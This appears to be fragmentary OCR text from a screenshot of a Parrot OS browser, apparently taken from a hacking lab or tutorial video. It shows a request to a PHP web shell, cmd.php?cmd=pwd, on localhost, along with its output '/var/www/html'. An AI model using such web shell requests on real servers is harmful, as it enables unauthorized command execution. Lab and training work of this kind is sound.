 R 192.168.168.134 Disconnected
localhost/cmd.php?cmd=pw ask apache2 - PHP script not
http://localhost/cmd.php?cmd=pwd
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
/var/www/html